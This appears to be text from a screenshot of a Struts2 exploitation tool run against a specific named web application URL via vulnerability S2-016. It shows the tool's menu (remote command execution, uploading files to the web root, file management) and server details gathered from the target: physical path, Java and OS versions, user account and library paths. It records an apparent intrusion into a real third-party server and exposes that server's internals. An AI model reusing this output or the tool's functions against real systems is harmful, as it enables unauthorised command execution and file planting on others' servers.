 目标地址： http://sh.118100.cn/present/user/useraction!weblogin.action
字符集： UTF-8 提交方式： POST 空格编码 \40 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
网站物理路径： /home/web/apache-tomcat-7.0.42_test/webapps/present/
java.home: /home/web/jdk1.7.0_25/jre
java.version: 1.7.0_25
os.name: Linux
os.arch: i386
os.version: 2.6.32-358.el6.i686
user.name: web
user.home: /home/web
user.dir: /home/web/apache-tomcat-7.0.42_test
java.class.version: 51.0
java.class.path: /home/web/apache-tomcat-7.0.42_test/bin/bootstrap.jar:/home/web/apache-tomcat-7.0.42_test/bin/tomcat-juli.jar
java.library.path: /opt/instantclient_10_2:/usr/local/lib:/usr/lib:/usr/java/packages/lib/i386:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Oracle Corporation
java.vendor.url: http://java.oracle.com/
java.vm.specification.version: 1.7
java.vm.specification.vendor: Oracle Corporation
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 23.25-b01
java.vm.name: Java HotSpot(TM) Server VM